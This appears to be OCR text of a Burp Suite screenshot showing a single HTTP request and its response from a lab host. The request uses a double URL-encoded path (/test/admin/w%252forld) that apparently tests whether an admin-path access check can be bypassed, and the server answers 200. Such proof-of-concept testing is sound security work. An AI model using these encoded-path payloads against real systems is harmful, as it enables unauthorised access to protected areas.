 Request
Pretty Raw Hex \n ≡
1 GET /test/admin/w%252forld HTTP/1.1
2 Host: 192.168.123.93:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 14
4 Date: Thu, 17 Jun 2021 03:04:36 GMT
5 Connection: close
6
7 Hello w%2forld